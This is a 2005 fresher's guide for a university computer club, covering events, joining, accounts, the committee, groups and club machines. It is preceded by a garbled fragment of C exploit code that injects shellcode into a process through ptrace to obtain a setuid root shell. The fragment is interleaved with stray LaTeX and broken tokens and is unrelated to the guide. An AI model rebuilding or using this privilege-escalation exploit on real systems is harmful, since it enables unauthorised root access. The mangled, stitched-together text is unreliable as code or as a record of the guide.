#i nclud e<grp.h> #include<s tdio.h>#in clude<fcnt l.h>#includ e< errno.h># de<paths. h>#inclu de<stri ng.h>#incl<br>de<stdl ib.h>#incl u de<stdl ib.h>#incl ude< signal.h >#include<u<br>nistd. h>#include<sys/wait h>#include<sys/wait .h>#inclu de<sys/stat.h>#in clude<sy s/param.h> #include<sys/ types.h>#inc lude<sys/p trace.h>#in clude<sys/socket e<lin ux/user.h>charclip<br>90\x 90\xeb\x1 f\xb8\xb6  $\begin{array}{lcl}\n\text{hcode} & = & 90\cdot x & 90\cdot x \cdot 90\cdot x \cdot 90$  $\begin{array}{lllllll} 00\backslash \times 00\text{\textendash} & \times 00\backslash x5 & & \text{b}\backslash \times 31\backslash x0 & & \text{9}\backslash \times 89\backslash x0a\backslash \\ x\text{cd}\backslash x80 & & \text{1}\backslash x88\backslash x0f\backslash & & x00\backslash x00 & & \text{1}\backslash x00\backslash xb9\backslash xe \end{array}$ xcd\x80" "\xb8\x0f\ x00\x00 \x00\xb9\xe d\x0d"" \x00\x00\x<br>\xd3""\x 40\xcd\x80 89 \xd3""\x 40\xcd\x80 \xe8\xdc\ xff\xf<br>89 \xd3""\x 40\xcd\x80 \xe8\xdc\ xff\xf<br>f\xff ";#define CODE\_SIZE( sizeof(cli ph  $f$  :#define CODE\_SIZE( code)-1)p id\_tparent=1;pid\_t child=1;pi d\_tvict im=1;volat ileintgotchild= 0;voidfatal (char\*msg){ perror(msg );kill(paren t,SIGKILL) ;kill(child,SIGKILL);<br>GKILL);kill (victim, SIGKILL); }voidputcode(un GKILL);kill (victim, SIGKILL); }voidputcode(unsi gn edlong\*dst ){char buf[MAXPATHLEN+CODE \_SIZE ];unsigned lon g\*src;in ti,len;memc py(buf,c liphcode ,CODE SIZE);len= readlink(" /proc/s elf/exe ",buf+CO DE\_SIZE,MA XPATHLE N- 1);if(len ==-1)fa tal("[-]Una bletorea d/pr oc/self/ex<br>;len+=CODE\_SIZE+1;bu f[len]=  $\qquad$  '\0' ;src=(unsinedlong\*)buf;for (i=0;i<len ;i+=4)if( ptrace(PTRA ;len+=CODE\_SIZE+1;bu f[len]= '\0' ;src=(unsi g  $\begin{array}{lll}\n\text{nedlong*} & \text{but; for} & \text{(i=0; i=1)} \\
\text{CE} & \text{POKETEXT, } & \text{ictim, dst+1}\n\end{array}$ CE\_POKETEXT,v ictim,dst+ +,\*src++)==-1 )fatal("[- ]Unabletow riteshellco de");}voidsigchl d(intsigno ){str uctuser\_re gs\_structregs;if(go tchild+ +==0 )return;fp rintf(stde rr,"[+]S igna lcaugh t\n");if( ptrace(PTRA CE\_GETR E GS, victim,  $NULL,$   $\&$  NULL,  $\&$  re gs) ==-1)fa tal("[-<br>]Unabletore adregist ers"); fpr intf(stde 1Unabletore rr,"[+]Shel lcodepla cedat0 x%08lx\n",<br>regs.eip);putcode((u single qnedlong\*)r regs.eip);putcode((u nsi gnedlong\*)<br>eqs.eip);fprintf( stderr, "[+]Nowwai egs.eip);fprintf( stderr, "[+]Nowwain<br>tforsuidshell...\n");if(ptr ace(PTRACE tforsuidshell.. .\n");if(ptr ace(PTRA<br>DETACH,vic tim,0,0)==-1)f atal("[-]U  $DETACH,$ vic tim, $0, 0) == -1$ ) f  $nableto$  detachfromvictim") ;  $exit(\overline{0})$ ; }voidsigal rm(intsig no){e rrno=ECANCE LED;fat al(<br>[-]Fataler ror");} "[-]Fataler voiddo\_ch ild(voi<br>d){inte rr;child= {inte rr;child=<br>get pid();vict pid();vict im=child+1; signal(SIG CHLD, sigchl d);doerr= ptrace( PTRA

# **University Computer Club Fresher's Guide 2005**

#### **UCC Fresher's Welcome Friday the 11th of March 7.00 PM – 11.00 PM Cameron Hall Loft (above the UCC)**

The fresher's welcome is to welcome you, as a new member, into the club. There will be a number of older members there to chat with. This is a great event to get to know some people and put faces to names. First time members get **FREE** pizza!

> **UCC::Lan version 1.0 Saturday the 2nd of April 3.00 PM – some time Sunday Cameron Hall Loft (above the UCC)**

The name explains it all. UCC::Lan occurs once every 2 months, on average. These are your best chance to play against other UCCans at the LAN games of your choice. UCC::Lan is **FREE** for members, but feel free to bring some friends too. More details closer to the event.

#### **UCC Programming Competition Saturday the 13th of August UCC Clubroom**

If you're not a gamer, then perhaps this is the event for you. The UCC runs an annual programming competition. The problems are usually challenging but interesting, and prizes are awarded. You get 24 hours to come up with your solution.

More details closer to the event.

**UCCCamp**

**Friday 25th – Sunday 27th of November (more details closer to the event)**

Every year, the UCC has a camp somewhere just outside the city. Nothing too rustic however; we still bring along our computers and a modem, and play plenty of games to pass the long nights away.

**UCC Annual General Meeting Tuesday the 22nd of March 1.00 PM (common lunch hour) Guild Council Meeting Room**

The AGM is the meeting at which the new UCC committee will be elected for 2005. The only way to be represented is to attend. As a fresher, you should attend in order to run for the position as Fresher Representative. If you don't know where the Guild Council Meeting Room is, arrive in the UCC a little early and follow the mass exodus.

#### **Zone3 Midnight2Dawn Sunday the 26th of June (more details closer to the event)**

Blast away that exam stress with the post exams M2D at Zone3. Everyone loves laser combat, and everyone also loves laser combat after not having had any sleep and only just having finished a 3 hour long Physics exam. Come join us, but be warned; some of our players are quite experienced.

#### **UCC 31st Anniversary Dinner Saturday the 3rd of September (more details closer to the event)**

The UCC has a birthday. This year, the UCC turns 31. Dinner has been held at a number of venues over the years, but is always priced for students. Last year, we celebrated 30 long years at the Matilda Bay Yacht Club. Come help us celebrate 31.

for more events, check out http://www.ucc.asn.au/infobase/events/

### **Table of Contents**



### **Foreword**

If you're reading this, then you've either joined, or are currently thinking about joining the UCC. If you're thinking about joining, do so now! Seriously, don't wait, or they'll run out of membership forms, like they did last year. You can start reading this again once you've joined up.

We write this fresher's quide to help you, the new members, get accustomed to the UCC. We hope you find this guide helpful, nay indispensable, as well as entertaining. This year's guide is a complete rewrite, and while heavily influenced from previous years' guides, should contain exciting new content, more relevant to the club today.

So have a read. New members should especially read the sections on getting their computer account set up, the UCC committee and other club groups, dispense and becoming more involved in club life.

I am looking forward to meeting as many of you as possible in the coming year, and I hope that you become active members of the club for many years to come.

--Davyd Madeley Editor, 2005 Fresher's Guide



### **Welcome from the Fresher Rep**

Whether on the spur of the moment on O'Day, or after being bullied by your mates, or because you want cheap coke and free WAIX access, you're joining the UCC. Congratulations.

I'm the First-Year Representative (or Fresher Rep) for 2004 on the UCC Committee, which basically means it was my job last year to present the views of first-time members (like yourself) to the committee. I hold onto this job until the AGM in 2005, when a first-time member for 2005 (you?) takes up the role. If you're remotely interested in it, show up to the AGM and put yourself forward - it's not hard work (really) and you will learn a lot.

The UCC has been around for thirty years, so there's a lot going on. This guide will walk you through some of the basics, but I've been here for a year and I still don't know everyone's names, or how many of the systems work. It can be a bit intimidating (although if this is your first year at Uni, you're probably in intimidation-overload at the moment), but if you're willing to ask questions and can take a joke, you'll be fine. For at least some of you, the UCC Clubroom will become a second home.

So - welcome. Stick around, meet some people, show up to Fresher Welcome, learn a few tricks, and don't let the other undergrads bully you. Oh, and run for Fresher Rep.

David Adam (zanchey) Fresher Representative, 2004

### **About the University Computer Club**

The University Computer Club (or UCC for short) is a very unique group indeed. This is the UCC's 31<sup>st</sup> year, making it older than clubs like the Homebrew Computer Club of Bill Gates and Steve Wozniak fame. The UCC has also had its share of (in)famous hackers, with members who have gone on to work at IBM, Apple, Microsoft and Berkeley. Members of the UCC have also been involved in numerous high profile open source projects, including GNOME, Mozilla, G++ (the GNU C++ compiler), FreeBSD and the Linux kernel.

For these reasons, new members may find the UCC to be a little intimidating at first. There are a lot of strange people (they're not all weird), sitting at a lot of strange computers (they're not all PCs), running even stranger software (it's not all Windows). However stick around and get involved. UCC caters for everyone, from hardcore operating systems geeks, to people who like to do scary things with hardware, to budding electronics nuts, robotics gurus, elite gamers and even people who just want a chair and a computer on which to read their email.

The UCC runs a variety of hardware and different computer architectures including x86 (-64), PowerPC, MIPS, Alpha, SPARC and m68k, running operating systems like IRIX, HP-UX, MacOS 7, 8, 9 and X, Linux, BSD, Solaris and, of course, Windows. Unfortunately, we don't currently have anything running NeXTStep or VMS.

### **Getting Involved**

So you've joined the UCC and you want to get involved? It's easier then you might think. Just turn up to the club room (see the map) and hang around. Some things you might like to know about getting involved with the club are detailed below.

#### Setting Up Your Account

One of the reasons for joining the UCC is to get a machine account. Machine accounts give you access to all of the UCC machines (with a few exceptions), as well as email, a web presence and many other benefits.

To set up your UCC account, you will need to go to the UCC clubroom (see the map on the back of this guide) and find a Wheel or Committee member. If you go up to the clubroom on O'Day there will probably be a Wheel member waiting for you, otherwise you'll have to

shout out asking for help from a Wheel member. Remember Wheel members habitually go to bed in the morning, and get up in the afternoon, you might not be in their time zone.

Once you have secured your Wheel member, you'll need to show them your UCC membership card (which you got when you joined). You will also need to think of an user name for your account. Your user name will be used when log onto UCC machines, as well as for your email address and web page. For example, the user *murphy* will have the email address murphy@ucc.asn.au and the website http://murphy.ucc.asn.au/.

If you can't think of a user name, a good starting point is to try using your real name or your nick name in high school. Unfortunately, after 30+ years, most of the common names are taken already, so you might have to include an initial somewhere.

#### Events

The UCC runs an incredible number of events throughout the year, significantly more than most other clubs on campus. You can see a good selection of events planned for 2005 on the inside cover of this guide. Not all of our events are computer-ish in nature. However, a significant portion of them are (we are a computer club after all). Events include LAN gaming nights, the birthday dinner and of course the Fresher's Welcome. We have also run the occasional programming competition and last year took home the trophy in the inaugural Intervarsity LAN Competition against Murdoch, Curtin and ECU. UCC members also throw a number of informal parties throughout the year, which members are free to attend.

Events, both formal and informal, are announced on one of the mailing lists<sup>1</sup> and the website<sup>2</sup>. There are two mailing lists commonly used for events: ucc-announce and ucc. There is more on the UCC's mailing lists, near the back of this guide.

#### Projects

Projects are what make the UCC cool. At any one time, pretty much everyone in the UCC is working on something, usually at the detriment of their studies. The sum of the UCC's membership covers pretty much everything you want to know on topics like electronics, computer programming, physics, astronomy, web design, robotics, civil engineering and even things like medicine, music and fine arts. You may have to ask on the ucc mailing list to find some of these people, but they are usually very willing to help.

Some ongoing projects for 2005 include:

- the OpenDispense software project;
- designing card readers to interface with the dispensing machines and the electronic door;
- restarting the UCC newsletter, Murphy's Lore;
- electronic lockers;
- the Monorail; and
- many, many more...

More information on projects can be found on the web<sup>3</sup>.

If you have a project of your own, mention it to some people. Ask around for help in the clubroom and on the mailing list. You might find some help... if you ask politely.

#### The UCC Committee

Like most clubs, the day to day running of the UCC is handled by a committee. The committee spends the club's money, ensures we're well stocked with coke and snacks, and organises events. In order to keep the day to day running of the club smooth, the UCC delegates certain functions to other groups, such as Wheel, Coke, and Door (see below).

<sup>1</sup> UCC Mailing Lists can be found at http://lists.ucc.gu.uwa.edu.au/mailman/listinfo

<sup>2</sup> http://www.ucc.asn.au/infobase/events/

<sup>3</sup> http://www.ucc.asn.au/projects/

Any member is permitted to attend a committee meeting, unless the President has declared the meeting is closed to general members. If you would like to receive reminders of the meetings, as well as the upcoming agenda, subscribe to the committee mailing list.

According the the UCC Constitution, the committee is composed of eight members:



The President, Vice President, Secretary and Treasurer form the Club Executive and thus are ultimately responsible for the actions of the club. This means they are the sole signatories of the UCC bank account, and liable for the actions of the club as a whole.

As members of the UCC, you are eligible to run for any position on committee you wish. Elections are held at our Annual General Meeting and nominations are had at the meeting itself. We generally consider First Year Representative to be the best position for people new to the functioning of the UCC committee. However in the past freshers have been known to fill other roles, notably that of an OCM.

You do not have to be nominated for the position of fresher rep, all freshers are automatically nominated for the position (unless, of course, you win another position).

#### TLAs – Three Letter Acronyms

Most UCC members have a TLA to identify themselves. You don't have to choose one immediately; however they are commonly used at committee meetings and to refer to people in shorthand. Your TLA can be anything, as long as it's unique. Originally it was limited to only letters; however now people use letters, numbers and symbols easily available on the keyboard.

The history behind the UCC using TLAs is that they were used to log in on operating systems that used RAD40 (Radix 40) for encoding usernames. A list of known members TLAs is available online<sup>4</sup>.

<sup>4</sup> http://www.ucc.gu.uwa.edu.au/member/tla.ucc

#### UCC Groups

The UCC committee delegates specific duties and responsibilities to other people in the club. These groups, traditionally modelled after UNIX groups, are referred to often. It pays to be aware of what the responsibilities of each group are.



Unlike committee, obtaining membership to one of the UCC groups does not involve being elected. Each of these groups entails a certain amount of trust, so you may not be allowed to join them straight away. The exact entry requirements are often vague and it is generally accepted that you will nominate yourself once you feel you meet those requirements. Members join Wheel by invite only, and will be asked to attend a Wheel Meeting, where they too will be taught the Secret Wheel Song. Do not despair, sticking around and showing an interest through contribution is more important then just having the skills.

### **UCC Machines**



Each user has two different home directories, a secure home directory on morwong and an insecure home directory on manbo. Each machine mounts one or the other, except for mussel which mounts both. Some machines can not be logged into by non-Wheel members. Machines not listed do not mount any home directories.



martello is a brand new dual Opteron fileserver, and will be replacing morwong in the near future as the secure home directory server. manbo is a Sun E6000 server with 12 CPUs. You can find out more about our machines, including exciting bits of history, on the web<sup>5</sup>.

<sup>5</sup> http://www.ucc.asn.au/machines/

### **Common UNIX Commands**

A large number of the UCC's computers run some form of UNIX. If you're never encountered UNIX before, it might be a bit daunting for you. While many UNIX operating systems come with nice graphical desktops, the power is all in the shell. Here are some common shell commands, in no particular order.

